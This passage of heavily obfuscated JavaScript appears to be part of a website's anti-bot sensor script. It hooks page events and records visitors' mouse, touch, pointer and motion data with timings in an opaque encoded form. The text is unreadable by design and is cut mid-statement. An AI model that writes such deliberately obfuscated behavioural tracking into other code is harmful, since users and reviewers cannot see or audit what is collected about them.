TU9=RY()[Hm(Rt)](P0,NW(YW),qt,EV9);try{if(QKc[Sx(typeof ng()[Jd(cM)],'undefined')?ng()[Jd(vN)].call(null,VF9,JM):ng()[Jd(UG)].apply(null,[JY,WO9])]&&N4(typeof QKc[ng()[Jd(UG)](JY,WO9)],qN()[sY(Rt)].call(null,EO9,JM,NW(NW({})),NM,bR))){TU9=QKc[n3(typeof ng()[Jd(Ax)],'undefined')?ng()[Jd(UG)](JY,WO9):ng()[Jd(vN)].call(null,LG,nQ9)];}else if(Sx(typeof QKc,n3(typeof qN()[sY(F5)],Wv(RY()[Hm(Rt)](P0,E4,NW(NW(YW)),EV9),[][[]]))?qN()[sY(Rt)].call(null,EO9,JM,NW(YW),NM,Id):qN()[sY(vN)].call(null,Mg,KZ9,Zs,E5,Pv))){TU9=QKc;}else if(xx(QKc,FK[Yg()[Pd(RA)](E4,PP)])&&N4(typeof QKc[Sx(typeof JB()[jY(RJ)],Wv('',[][[]]))?JB()[jY(r7)].call(null,NR,GO9):JB()[jY(Dd)](vz9,XY)],Sx(typeof qN()[sY(S0)],Wv([],[][[]]))?qN()[sY(vN)].call(null,dq,ZY,NW(vN),AZ9,gj):qN()[sY(Rt)](EO9,JM,NW({}),NM,wn))){TU9=QKc[JB()[jY(Dd)](vz9,XY)];}TU9=CX9(bO,[TU9]);qj9((n3(typeof JB()[jY(gj)],'undefined')?JB()[jY(Xl)](wr,jq):JB()[jY(r7)](Tc9,YZ9))[GJ()[ZN(lW)].apply(null,[mj,NW(vN),tP])](TU9));ZIc=UB(dT,[n3(typeof PJ()[pv(NM)],Wv([],[][[]]))?PJ()[pv(gG)].apply(null,[qV9,Yr]):PJ()[pv(ZY)](qw,b3),SN9(),PJ()[pv(wJ)].call(null,VF9,ZG),TU9]);}catch(c8c){DJ.splice(MN(tH9,vN),Infinity,b89);if(c8c[n3(typeof ng()[Jd(wn)],Wv('',[][[]]))?ng()[Jd(UG)](JY,WO9):ng()[Jd(vN)].call(null,f2,bB)]&&N4(typeof c8c[ng()[Jd(UG)].apply(null,[JY,WO9])],qN()[sY(Rt)](EO9,JM,J0,NM,UG))){TU9=c8c[ng()[Jd(UG)](JY,WO9)];}else if(Sx(typeof c8c,Sx(typeof qN()[sY(rR)],'undefined')?qN()[sY(vN)](hn,hY,NW(NW(vN)),RN,fD):qN()[sY(Rt)](EO9,JM,A2,NM,rq))){TU9=c8c;}TU9=CX9(bO,[TU9]);qj9(GJ()[ZN(WM)].apply(null,[ZO9,hv,J4])[n3(typeof GJ()[ZN(Jr)],'undefined')?GJ()[ZN(lW)](mj,zC,tP):GJ()[ZN(cM)].apply(null,[Qc9,NW([]),z5])](TU9));ZIc[PJ()[pv(wJ)](VF9,ZG)]=TU9;}}try{var cLc=DJ.length;var rXc=NW(NW(GE));var EFc=YW;var Vcc=UKc||UY9();if(Sx(Vcc[YW],NM9)){var s29=Yg()[Pd(l89)](fr,Kg);ZIc[Sx(typeof PJ()[pv(RA)],'undefined')?PJ()[pv(ZY)](kL9,Os):PJ()[pv(wJ)].apply(null,[VF9,ZG])]=s29;}MS9=FK[JB()[jY(Xw)](xd,fG)][ng()[Jd(kS)].apply(null,[UG,B99])](ZIc);var kKc=UJ9();MS9=CX9(Bh,[MS9,Vcc[vN]]);kKc=MN(UJ9(),kKc);var fzc=UJ9();MS9=Fv9(MS9,Vcc[YW]);fzc=MN(UJ9(),fzc);var J8c=RY()[Hm(Rt)](P0,Id,NW(NW(vN)),EV9)[GJ()[ZN(lW)](mj,gJ,tP)](MN(UJ9(),cKc),PJ()[pv(RN)].call(null,bc9,gj))[Sx(typeof GJ()[ZN(cf)],Wv([],[][[]]))?GJ()[ZN(cM)].apply(null,[hS,RJ,tS]):GJ()[ZN(lW)].call(null,mj,gY,tP)](KZc,PJ()[pv(RN)](bc9,gj))[GJ()[ZN(lW)].apply(null,[mj,zj,tP])](EFc,PJ()[pv(RN)].apply(null,[bc9,gj]))[Sx(typeof GJ()[ZN(Is)],'undefined')?GJ()[ZN(cM)](Nr,sl,dq):GJ()[ZN(lW)](mj,NW(NW(vN)),tP)](kKc,PJ()[pv(RN)](bc9,gj))[GJ()[ZN(lW)](mj,NW(NW(vN)),tP)](fzc,PJ()[pv(RN)](bc9,gj))[GJ()[ZN(lW)](mj,bn,tP)](OP9);var Xzc=n3(ELc,undefined)&&Sx(ELc,NW(GE))?kZc(Vcc):gIc(Vcc);MS9=RY()[Hm(Rt)].call(null,P0,mq,XY,EV9)[GJ()[ZN(lW)](mj,jq,tP)](Xzc,EA()[s5(zn)].apply(null,[vL9,JA,Ax,ln,vN,qw]))[GJ()[ZN(lW)].call(null,mj,C2,tP)](J8c,EA()[s5(zn)].apply(null,[vL9,JA,UG,Rt,vN,XY]))[GJ()[ZN(lW)].apply(null,[mj,GN,tP])](MS9);}catch(BXc){DJ.splice(MN(cLc,vN),Infinity,b89);}qj9(JB()[jY(kv)](BQ9,Zs));DJ.pop();};var CKc=function(){DJ.push(VR);var lFc=If(arguments[PJ()[pv(Rt)](PC,Zs)],YW)&&n3(arguments[YW],undefined)?arguments[YW]:NW({});var AKc=If(arguments[n3(typeof PJ()[pv(Cv)],'undefined')?PJ()[pv(Rt)].call(null,PC,Zs):PJ()[pv(ZY)].apply(null,[T89,Kf])],vN)&&n3(arguments[lB[Rt]],undefined)?arguments[vN]:DU9;zFc=YW;if(szc){FK[ng()[Jd(lP)](cM,kq)](cH9);szc=NW([]);zFc|=vN;}if(d1c){FK[Sx(typeof ng()[Jd(gA)],'undefined')?ng()[Jd(vN)](RS,pj):ng()[Jd(lP)].call(null,cM,kq)](d9c);d1c=NW([]);zFc|=cM;}if(ncc){FK[ng()[Jd(lP)](cM,kq)](NVc);ncc=NW([]);zFc|=Rt;}if(fIc){FK[ng()[Jd(lP)](cM,kq)](LH9);fIc=NW({});zFc|=lM;}if(lKc){FK[ng()[Jd(lP)].apply(null,[cM,kq])](lKc);}if(NW(vKc)){try{var JXc=DJ.length;var h29=NW({});I49=Wv(I49,ng()[Jd(J4)].apply(null,[vk,Hc]));if(NW(NW(FK[RY()[Hm(Zv)](f0,NW({}),Nm,PW)][R7()[IR(rR)].call(null,mq,wn,r7,Cj)]||FK[RY()[Hm(Zv)](f0,nj,cl,PW)][n3(typeof GJ()[ZN(NM)],'undefined')?GJ()[ZN(nJ)].apply(null,[KR,NW(vN),t7]):GJ()[ZN(cM)](S4,Jr,FR)]||FK[Sx(typeof RY()[Hm(tr)],Wv([],[][[]]))?RY()[Hm(lM)](sx,J0,Pv,YQ9):RY()[Hm(Zv)].call(null,f0,Jr,sx,PW)][JB()[jY(qG)](sz,FS)]))){I49=Wv(I49,Yg()[Pd(nJ)].apply(null,[NM,A0]));MB9+=lB[N3];}else{I49=Wv(I49,n3(typeof ng()[Jd(cM)],Wv([],[][[]]))?ng()[Jd(Zr)].call(null,BR,mg):ng()[Jd(vN)].call(null,E7,LK9));MB9+=UZ9;}}catch(EXc){DJ.splice(MN(JXc,vN),Infinity,VR);I49=Wv(I49,Yg()[Pd(Q5)](H6,gx));MB9+=UZ9;}vKc=NW(NW(ZQ));}FK[RY()[Hm(Zv)].apply(null,[f0,NW([]),nw,PW])].bmak[GJ()[ZN(Zr)](fv,Fn,GN)]=UJ9();tZc=RY()[Hm(Rt)](P0,NW(NW(YW)),NW(YW),TL);X8c=YW;Yj9=lB[P0];GFc=RY()[Hm(Rt)](P0,LJ,jq,TL);sFc=YW;ILc=YW;Tf9=RY()[Hm(Rt)](P0,rR,UG,TL);jr9=YW;nU9=lB[P0];TP9=YW;KR9[ng()[Jd(S2)](rq,Qt)]=YW;fLc=YW;DQc=YW;BQc=RY()[Hm(Rt)](P0,NW(NW(YW)),F5,TL);n29=NW(ZQ);rIc=RY()[Hm(Rt)](P0,kJ,Zv,TL);xZc=RY()[Hm(Rt)].apply(null,[P0,J0,pR,TL]);XP9=nl(vN);t9c=[];wKc=RY()[Hm(Rt)].apply(null,[P0,pR,bx,TL]);cXc=n3(typeof RY()[Hm(wn)],Wv([],[][[]]))?RY()[Hm(Rt)](P0,NW([]),NW(vN),TL):RY()[Hm(lM)](EM,sx,NW({}),sq);KQc=RY()[Hm(Rt)](P0,tC,NW(NW([])),TL);N9c=RY()[Hm(Rt)](P0,wn,A2,TL);HLc=Sx(typeof RY()[Hm(B4)],'undefined')?RY()[Hm(lM)](W5,nw,lW,kS):RY()[Hm(Rt)].call(null,P0,zY,UG,TL);Pzc=RY()[Hm(Rt)](P0,Ew,NW({}),TL);KU9=RY()[Hm(Rt)].apply(null,[P0,Nm,Nm,TL]);Vj9=RY()[Hm(Rt)](P0,ln,bR,TL);nIc=n3(typeof RY()[Hm(ZA)],Wv([],[][[]]))?RY()[Hm(Rt)](P0,Ax,k7,TL):RY()[Hm(lM)].call(null,tI9,ZA,ln,CG);ccc=RY()[Hm(Rt)](P0,f0,Jj,TL);wU9=NW({});ZKc=YW;tIc=RY()[Hm(Rt)](P0,S0,Km,TL);wLc=RY()[Hm(Rt)](P0,S0,bR,TL);QH9=RY()[Hm(Rt)](P0,NW(NW(vN)),wn,TL);Ucc=RY()[Hm(Rt)].apply(null,[P0,gj,kS,TL]);dP9=RY()[Hm(Rt)](P0,NW(NW(vN)),bR,TL);Ds9=nl(vN);tXc=NW([]);EJ9();Of9=NW(ZQ);rf9=UB(dT,[R7()[IR(Jr)](N3,Id,Rt,bB),nl(lB[Rt])]);lQc=NW(ZQ);FK[Yg()[Pd(Zk)].call(null,zn,qZ)](function(){AKc();},Mt);if(lFc){YG9=nl(vN);}else{YG9=VK[Yg()[Pd(dG)](fD,AN)]();}DJ.pop();};var Nk9=function(mj9){DJ.push(NL9);if(lKc){FK[ng()[Jd(lP)].apply(null,[cM,m0])](lKc);}if(pr(mj9,VK[Yg()[Pd(dG)].call(null,fD,jv)]())){mj9=YW;}lKc=FK[Yg()[Pd(Zk)](zn,JS)](function(){var n8c=zB9();if(n3(n8c,nl(vN))){YG9=Dd;Zcc=NW(NW(ZQ));fq9(NW({}));}},mj9);DJ.pop();};var gIc=function(jP9){DJ.push(LX9);var QFc=ng()[Jd(JM)].call(null,GU,cT9);var CLc=RY()[Hm(YW)](cp,LJ,Jj,zU);var LIc=vN;var XZc=KR9[Sx(typeof ng()[Jd(Xl)],Wv('',[][[]]))?ng()[Jd(vN)].call(null,xj,K99):ng()[Jd(S2)](rq,wt)];var Gzc=Qw9;var sVc=[QFc,CLc,LIc,XZc,jP9[YW],Gzc];var jQc=sVc[JB()[jY(dd)].call(null,Mr,dq)](wXc);var k8c;return DJ.pop(),k8c=jQc,k8c;};var kZc=function(MLc){DJ.push(pG);var BH9=ng()[Jd(JM)](GU,dJ);var zU9=PJ()[pv(YW)](YJ,kv);var RVc=Sx(typeof GJ()[ZN(BR)],Wv('',[][[]]))?GJ()[ZN(cM)](gG,Ew,Q19):GJ()[ZN(YW)](dx,zC,BR);var Nj9=KR9[ng()[Jd(S2)].call(null,rq,Gt)];var P8c=Qw9;var qIc=[BH9,zU9,RVc,Nj9,MLc[YW],P8c];var lP9=qIc[n3(typeof JB()[jY(lW)],Wv([],[][[]]))?JB()[jY(dd)].call(null,Hv,dq):JB()[jY(r7)](KT9,tH)](wXc);var VH9;return DJ.pop(),VH9=lP9,VH9;};var qj9=function(VU9){DJ.push(Ls);if(tk9){DJ.pop();return;}var xH9=VU9;if(Sx(typeof FK[RY()[Hm(Zv)](f0,qt,UG,E6)][Sx(typeof ng()[Jd(qk)],Wv([],[][[]]))?ng()[Jd(vN)](W99,Cz9):ng()[Jd(t7)](kv,nC)],n3(typeof qN()[sY(lM)],'undefined')?qN()[sY(Rt)](DA,JM,NW(NW({})),NM,P0):qN()[sY(vN)].call(null,Bs,LX9,cf,lS,rS))){FK[RY()[Hm(Zv)].apply(null,[f0,IY,NW(NW(YW)),E6])][n3(typeof ng()[Jd(r3)],Wv([],[][[]]))?ng()[Jd(t7)].apply(null,[kv,nC]):ng()[Jd(vN)].call(null,r3,Kc9)]=Wv(FK[RY()[Hm(Zv)](f0,NW(YW),Ax,E6)][ng()[Jd(t7)].call(null,kv,nC)],xH9);}else{FK[RY()[Hm(Zv)].call(null,f0,zC,Vx,E6)][ng()[Jd(t7)](kv,nC)]=xH9;}DJ.pop();};var zVc=function(Sj9){Ef9(Sj9,lB[Rt]);};var NH9=function(DZc){Ef9(DZc,cM);};var FVc=function(SKc){Ef9(SKc,lB[Vx]);};var K1c=function(kXc){Ef9(kXc,Rt);};var pH9=function(P1c){L29(P1c,vN);};var J9c=function(v29){L29(v29,cM);};var WIc=function(AFc){L29(AFc,ZY);};var bFc=function(tzc){L29(tzc,Rt);};var K9c=function(wH9){hf9(wH9,ZY);};var A9c=function(K29){hf9(K29,Rt);};var Y8c=function(jFc){DJ.push(Ks);nm9(jFc,lB[Rt]);if(Wcc&&tk9&&(Sx(jFc[JB()[jY(cf)](vm,b3)],JB()[jY(B7)].call(null,Hv,Jj))||Sx(jFc[ng()[Jd(kJ)].call(null,lM,R6)],rq))){fq9(NW(ZQ),NW({}),NW(NW(GE)),NW({}),NW(NW(ZQ)));}DJ.pop();};var CU9=function(kP9){nm9(kP9,cM);};var HH9=function(Z1c){nm9(Z1c,ZY);};var Km9=function(Yzc){DJ.push(fH);try{var hH9=DJ.length;var b9c=NW(ZQ);var QQc=vN;if(FK[JB()[jY(S0)].apply(null,[XN,Vx])][Yzc]){QQc=YW;tXc=NW(GE);}else if(tXc){tXc=NW({});zG9();}nf9(QQc);}catch(z1c){DJ.splice(MN(hH9,vN),Infinity,fH);}DJ.pop();};var Yn9=function(ZU9,DXc){DJ.push(sn);try{var JIc=DJ.length;var VFc=NW(ZQ);if(Sx(DXc[n3(typeof ng()[Jd(qt)],'undefined')?ng()[Jd(Cv)](gj,NC):ng()[Jd(vN)](R4,c5)],FK[RY()[Hm(Zv)].call(null,f0,nj,qt,OC)])){if(Sx(ZU9,cM)){tXc=NW(NW(ZQ));}else if(Sx(ZU9,ZY)){if(Sx(FK[JB()[jY(S0)](Zz,Vx)][GJ()[ZN(Q5)](lv,S0,b5)],PJ()[pv(WM)](U0,g2))&&tXc){tXc=NW([]);zG9();}}nf9(ZU9);}}catch(pzc){DJ.splice(MN(JIc,vN),Infinity,sn);}DJ.pop();};var vLc=function(BP9){Zg9(BP9,vN);};var x8c=function(EZc){Zg9(EZc,cM);};var sQc=function(jKc){Zg9(jKc,lB[Vx]);};var FP9=function(R8c){Zg9(R8c,Rt);};var NLc=function(Bzc){Zg9(Bzc,vw);};var cP9=function(RQc){Zg9(RQc,S0);};var MU9=function(GXc){DJ.push(jg);var Gj9=GXc&&GXc[ng()[Jd(Cv)](gj,wt)]&&GXc[ng()[Jd(Cv)].call(null,gj,wt)][Sx(typeof qN()[sY(Km)],Wv(RY()[Hm(Rt)](P0,Xf,C7,OP),[][[]]))?qN()[sY(vN)].apply(null,[XL9,S4,gY,Km,wn]):qN()[sY(lh)].call(null,RH,Zv,zn,Jl,jj)];var t29=Gj9&&(Sx(Gj9[ng()[Jd(D4)].call(null,Dd,Ng)](),Sx(typeof RY()[Hm(E4)],'undefined')?RY()[Hm(lM)](I4,NW(NW(vN)),tC,p5):RY()[Hm(Zs)](E4,Dd,NW(NW({})),SQ9))||Sx(Gj9[Sx(typeof ng()[Jd(gA)],'undefined')?ng()[Jd(vN)](ml,YZ9):ng()[Jd(D4)](Dd,Ng)](),EA()[s5(A2)].apply(null,[RH,CG,lh,NW(vN),lM,NW(NW(vN))])));DJ.pop();if(Wcc&&tk9&&t29){fq9(NW({}),NW({}),NW({}),NW(NW([])));}};var V1c=function(N8c){Zn9(N8c);};var AU9=function(LZc){Zg9(LZc,JM);if(tk9){YG9=Rt;fq9(NW([]),NW({}),NW(NW(ZQ)));fU9=dd;}};var S59=function(Aj9){DJ.push(gW);try{var H1c=DJ.length;var Ncc=NW(ZQ);if(pr(sFc,rS)&&pr(s49,lB[cM])&&Aj9){var qcc=MN(UJ9(),FK[Sx(typeof RY()[Hm(cM)],'undefined')?RY()[Hm(lM)].call(null,PH,Mg,NW(NW({})),BG):RY()[Hm(Zv)](f0,NW({}),cf,pN)].bmak[GJ()[ZN(Zr)].call(null,Dt,lW,GN)]);var HXc=nl(vN),GLc=nl(VK[JB()[jY(Nm)](LS,rR)]()),NQc=nl(vN);if(Aj9[n3(typeof qN()[sY(nw)],Wv([],[][[]]))?qN()[sY(sx)].apply(null,[Wz9,Dd,zC,XA,cM]):qN()[sY(vN)](UG,AK9,nw,bl,vN)]){HXc=FV9(Aj9[qN()[sY(sx)](Wz9,Dd,NW(NW(YW)),XA,Zv)][PJ()[pv(Q5)](Sv,Pv)]);GLc=FV9(Aj9[Sx(typeof qN()[sY(Km)],Wv(RY()[Hm(Rt)](P0,pR,ln,H9),[][[]]))?qN()[sY(vN)](qk,FT9,ZY,l89,XY):qN()[sY(sx)].call(null,Wz9,Dd,S2,XA,rR)][JB()[jY(ll)](wm,rS)]);NQc=FV9(Aj9[qN()[sY(sx)](Wz9,Dd,BR,XA,Jj)][JB()[jY(D4)](Yd,fs)]);}var TZc=nl(vN),F1c=nl(vN),P9c=nl(lB[Rt]);if(Aj9[GJ()[ZN(H6)].apply(null,[c8,jj,Id])]){TZc=FV9(Aj9[GJ()[ZN(H6)].call(null,c8,EM,Id)][PJ()[pv(Q5)].apply(null,[Sv,Pv])]);F1c=FV9(Aj9[Sx(typeof GJ()[ZN(dD)],Wv('',[][[]]))?GJ()[ZN(cM)](SX9,lh,dz9):GJ()[ZN(H6)].apply(null,[c8,NW(YW),Id])][JB()[jY(ll)](wm,rS)]);P9c=FV9(Aj9[GJ()[ZN(H6)].apply(null,[c8,lW,Id])][n3(typeof JB()[jY(F5)],Wv('',[][[]]))?JB()[jY(D4)].apply(null,[Yd,fs]):JB()[jY(r7)].apply(null,[SX9,ID])]);}var YVc=nl(lB[Rt]),KFc=nl(lB[Rt]),ZLc=vN;if(Aj9[R7()[IR(KM)](jj,IY,Dd,Cj)]){YVc=FV9(Aj9[R7()[IR(KM)].call(null,EM,IY,Dd,Cj)][n3(typeof ng()[Jd(zn)],'undefined')?ng()[Jd(ZG)].apply(null,[Xj,p3]):ng()[Jd(vN)](HR,W5)]);KFc=FV9(Aj9[R7()[IR(KM)](Xf,IY,Dd,Cj)][PJ()[pv(Is)](U6,ZY)]);ZLc=FV9(Aj9[R7()[IR(KM)](gY,IY,Dd,Cj)][RY()[Hm(ZA)](Mg,UG,zY,TJ)]);}var HP9=RY()[Hm(Rt)].apply(null,[P0,NW(YW),ln,H9])[GJ()[ZN(lW)](nE9,zj,tP)](sFc,PJ()[pv(RN)](DM,gj))[GJ()[ZN(lW)](nE9,N3,tP)](qcc,n3(typeof PJ()[pv(Vc9)],'undefined')?PJ()[pv(RN)].apply(null,[DM,gj]):PJ()[pv(ZY)](ls,hk))[n3(typeof GJ()[ZN(lM)],Wv([],[][[]]))?GJ()[ZN(lW)](nE9,RA,tP):GJ()[ZN(cM)](lV9,Ew,VI9)](HXc,PJ()[pv(RN)].call(null,DM,gj))[GJ()[ZN(lW)](nE9,Dd,tP)](GLc,PJ()[pv(RN)].apply(null,[DM,gj]))[GJ()[ZN(lW)].apply(null,[nE9,pR,tP])](NQc,PJ()[pv(RN)](DM,gj))[n3(typeof GJ()[ZN(gf)],Wv([],[][[]]))?GJ()[ZN(lW)](nE9,NW(vN),tP):GJ()[ZN(cM)](tU,zC,tz9)](TZc,PJ()[pv(RN)](DM,gj))[n3(typeof GJ()[ZN(RN)],'undefined')?GJ()[ZN(lW)].apply(null,[nE9,ZY,tP]):GJ()[ZN(cM)].call(null,wj,GN,MR)](F1c,PJ()[pv(RN)].call(null,DM,gj))[GJ()[ZN(lW)].apply(null,[nE9,t4,tP])](P9c,PJ()[pv(RN)](DM,gj))[GJ()[ZN(lW)](nE9,ZA,tP)](YVc,PJ()[pv(RN)].apply(null,[DM,gj]))[GJ()[ZN(lW)](nE9,fD,tP)](KFc,PJ()[pv(RN)].apply(null,[DM,gj]))[GJ()[ZN(lW)](nE9,rq,tP)](ZLc);if(D2(typeof Aj9[GJ()[ZN(zj)](f2,NW(YW),b3)],ng()[Jd(IY)](A2,kp))&&Sx(Aj9[GJ()[ZN(zj)](f2,ZA,b3)],NW({})))HP9=RY()[Hm(Rt)].call(null,P0,rq,bn,H9)[Sx(typeof GJ()[ZN(bR)],Wv('',[][[]]))?GJ()[ZN(cM)](Is,nj,I5):GJ()[ZN(lW)](nE9,S0,tP)](HP9,ng()[Jd(jq)](Xl,L2));GFc=(Sx(typeof RY()[Hm(wJ)],Wv('',[][[]]))?RY()[Hm(lM)](UU,NW(YW),NM,sf):RY()[Hm(Rt)].apply(null,[P0,k7,NW(NW({})),H9]))[GJ()[ZN(lW)].apply(null,[nE9,C7,tP])](Wv(GFc,HP9),EA()[s5(zn)].call(null,EI9,JA,F5,tC,vN,Jj));pk9+=qcc;ILc=Wv(Wv(ILc,sFc),qcc);sFc++;}if(tk9&&If(sFc,vN)&&pr(DQc,vN)){YG9=Zv;fq9(NW(ZQ));DQc++;}s49++;}catch(SFc){DJ.splice(MN(H1c,vN),Infinity,gW);}DJ.pop();};var Zr9=function(NP9){DJ.push(mP);try{var GP9=DJ.length;var pFc=NW(NW(GE));if(pr(X8c,YXc)&&pr(Wn9,cM)&&NP9){var pQc=MN(UJ9(),FK[RY()[Hm(Zv)](f0,NW(NW(YW)),zn,P6)].bmak[GJ()[ZN(Zr)].call(null,bp,NW({}),GN)]);var RKc=FV9(NP9[n3(typeof ng()[Jd(P0)],Wv('',[][[]]))?ng()[Jd(ZG)](Xj,FT):ng()[Jd(vN)](Jj,xs)]);var OFc=FV9(NP9[Sx(typeof PJ()[pv(Jr)],Wv([],[][[]]))?PJ()[pv(ZY)].apply(null,[Eq,pS]):PJ()[pv(Is)].apply(null,[Am,ZY])]);var qXc=FV9(NP9[RY()[Hm(ZA)].call(null,Mg,zn,lM,d9)]);var VKc=RY()[Hm(Rt)](P0,NW(YW),NW({}),rM)[GJ()[ZN(lW)](Hc9,fD,tP)](X8c,PJ()[pv(RN)](T6,gj))[GJ()[ZN(lW)].call(null,Hc9,bn,tP)](pQc,PJ()[pv(RN)].call(null,T6,gj))[n3(typeof GJ()[ZN(RN)],Wv([],[][[]]))?GJ()[ZN(lW)].call(null,Hc9,J0,tP):GJ()[ZN(cM)].apply(null,[TF9,wn,xE9])](RKc,PJ()[pv(RN)].call(null,T6,gj))[GJ()[ZN(lW)](Hc9,NW(NW(vN)),tP)](OFc,PJ()[pv(RN)](T6,gj))[n3(typeof GJ()[ZN(nw)],'undefined')?GJ()[ZN(lW)](Hc9,F5,tP):GJ()[ZN(cM)](RX9,dG,cq)](qXc);if(n3(typeof NP9[GJ()[ZN(zj)].call(null,Cj,r7,b3)],ng()[Jd(IY)].call(null,A2,tY))&&Sx(NP9[GJ()[ZN(zj)](Cj,qw,b3)],NW(ZQ)))VKc=RY()[Hm(Rt)](P0,NW(NW({})),Km,rM)[GJ()[ZN(lW)].apply(null,[Hc9,kS,tP])](VKc,Sx(typeof ng()[Jd(bR)],Wv([],[][[]]))?ng()[Jd(vN)].call(null,lX9,AO9):ng()[Jd(jq)].apply(null,[Xl,K99]));tZc=RY()[Hm(Rt)](P0,pR,NW(NW([])),rM)[n3(typeof GJ()[ZN(C7)],'undefined')?GJ()[ZN(lW)](Hc9,KM,tP):GJ()[ZN(cM)](vL9,NW(vN),rR)](Wv(tZc,VKc),EA()[s5(zn)].call(null,JF9,JA,wn,rq,vN,zC));pk9+=pQc;Yj9=Wv(Wv(Yj9,X8c),pQc);X8c++;}if(tk9&&If(X8c,vN)&&pr(fLc,vN)){YG9=JM;fq9(NW({}));fLc++;}Wn9++;}catch(gVc){DJ.splice(MN(GP9,vN),Infinity,mP);}DJ.pop();};var WFc=function(){var WZc=function(BU9){DJ.push(mX9);try{var KVc=DJ.length;var CVc=NW({});rf9=BU9[ng()[Jd(Pl)].apply(null,[Jr,dg])]||RY()[Hm(Rt)](P0,RA,Rt,mY);if(n3(rf9,Sx(typeof RY()[Hm(mA)],'undefined')?RY()[Hm(lM)](kS,Mg,f0,wj):RY()[Hm(Rt)](P0,kS,YW,mY))){rf9=FK[JB()[jY(Xw)].call(null,QC,fG)][ng()[Jd(A2)].apply(null,[Jj,LD])](rf9);}lQc=NW(NW([]));var EU9=YW;var xLc=Rt;var gZc=FK[PJ()[pv(Vc9)](lc9,Zk)](function(){DJ.push(qZ9);var OIc=new (FK[RY()[Hm(b5)](tP,cM,F5,cQ9)])(n3(typeof PJ()[pv(Ux)],'undefined')?PJ()[pv(H6)].apply(null,[g89,fD]):PJ()[pv(ZY)](Nm,A7),UB(dT,[ng()[Jd(Pl)].apply(null,[Jr,GO9]),PJ()[pv(H6)](g89,fD)]));FK[RY()[Hm(Zv)](f0,NW(YW),NW(NW(vN)),vE9)][qN()[sY(N3)].apply(null,[DP,rq,NW([]),cM,EM])](OIc);EU9++;if(hj(EU9,xLc)){FK[Yg()[Pd(t7)](rR,QZ9)](gZc);}DJ.pop();},lB[S2]);}catch(jIc){DJ.splice(MN(KVc,vN),Infinity,mX9);lQc=NW({});rf9=Yg()[Pd(pR)](jJ,Sd);}DJ.pop();};DJ.push(Pg);if(NW(Cj9)){try{var X1c=DJ.length;var Kzc=NW([]);I49=Wv(I49,GJ()[ZN(P0)](Sp,NW(YW),zj));if(n3(FK[JB()[jY(S0)](T0,Vx)][EA()[s5(C7)](PP,Q5,jJ,IY,Rt,Jj)],undefined)){I49=Wv(I49,Yg()[Pd(nJ)](NM,Nd));MB9*=kI9;}else{I49=Wv(I49,ng()[Jd(Zr)].apply(null,[BR,Ig]));MB9*=XI9;}}catch(Zzc){DJ.splice(MN(X1c,vN),Infinity,Pg);I49=Wv(I49,Yg()[Pd(Q5)].apply(null,[H6,Ap]));MB9*=XI9;}Cj9=NW(NW({}));}Jg9();FK[PJ()[pv(Vc9)].call(null,wM,Zk)](function(){Jg9();},lB[nw]);if(zH9&&FK[Sx(typeof RY()[Hm(Xf)],Wv('',[][[]]))?RY()[Hm(lM)](mV9,gY,dG,x19):RY()[Hm(Zv)](f0,Rt,NW({}),SC)][Sx(typeof JB()[jY(JY)],Wv('',[][[]]))?JB()[jY(r7)].apply(null,[QK9,s99]):JB()[jY(XY)].call(null,j6,J4)]){FK[Sx(typeof RY()[Hm(r3)],Wv([],[][[]]))?RY()[Hm(lM)](hN,NW(vN),Mg,nX9):RY()[Hm(Zv)].apply(null,[f0,Vx,NW(vN),SC])][JB()[jY(XY)](j6,J4)](ng()[Jd(w5)](wn,zJ),WZc,NW(NW(ZQ)));}if(FK[JB()[jY(S0)](T0,Vx)][Sx(typeof JB()[jY(Ew)],Wv('',[][[]]))?JB()[jY(r7)].call(null,Xt,lZ9):JB()[jY(XY)](j6,J4)]){FK[JB()[jY(S0)](T0,Vx)][JB()[jY(XY)](j6,J4)](qN()[sY(zj)](zL9,zn,k7,XL9,pR),zVc,NW(NW(ZQ)));FK[JB()[jY(S0)](T0,Vx)][JB()[jY(XY)].call(null,j6,J4)](ng()[Jd(AO9)](Tp,q3),NH9,NW(NW(ZQ)));FK[Sx(typeof JB()[jY(dD)],Wv([],[][[]]))?JB()[jY(r7)](pZ9,tS):JB()[jY(S0)].call(null,T0,Vx)][JB()[jY(XY)](j6,J4)](GJ()[ZN(cp)](nB,NW(NW({})),lh),FVc,NW(NW(ZQ)));FK[Sx(typeof JB()[jY(Xj)],Wv('',[][[]]))?JB()[jY(r7)](hM,TH):JB()[jY(S0)](T0,Vx)][JB()[jY(XY)](j6,J4)](PJ()[pv(gf)].apply(null,[lx,IY]),K1c,NW(NW({})));FK[JB()[jY(S0)].apply(null,[T0,Vx])][JB()[jY(XY)](j6,J4)](PJ()[pv(cp)].apply(null,[tw,B7]),pH9,NW(NW(ZQ)));FK[n3(typeof JB()[jY(r3)],Wv([],[][[]]))?JB()[jY(S0)](T0,Vx):JB()[jY(r7)](VZ9,PV9)][JB()[jY(XY)].call(null,j6,J4)](n3(typeof RY()[Hm(kJ)],Wv([],[][[]]))?RY()[Hm(vw)].apply(null,[S0,NW(YW),LJ,Pt]):RY()[Hm(lM)].call(null,NR,ZY,f0,lH),J9c,NW(NW([])));FK[JB()[jY(S0)](T0,Vx)][JB()[jY(XY)](j6,J4)](ng()[Jd(Hs)](S2,tt),WIc,NW(NW([])));FK[JB()[jY(S0)](T0,Vx)][JB()[jY(XY)].apply(null,[j6,J4])](GJ()[ZN(Yr)].call(null,Ud,dd,KM),bFc,NW(NW([])));FK[n3(typeof JB()[jY(Vc9)],Wv([],[][[]]))?JB()[jY(S0)].apply(null,[T0,Vx]):JB()[jY(r7)](qz9,lh)][JB()[jY(XY)](j6,J4)](Yg()[Pd(ll)].call(null,gY,jt),K9c,NW(GE));FK[JB()[jY(S0)].apply(null,[T0,Vx])][JB()[jY(XY)](j6,J4)](Sx(typeof PJ()[pv(kv)],Wv('',[][[]]))?PJ()[pv(ZY)](ZH,BE9):PJ()[pv(Yr)](nE9,zj),A9c,NW(NW({})));FK[JB()[jY(S0)](T0,Vx)][Sx(typeof 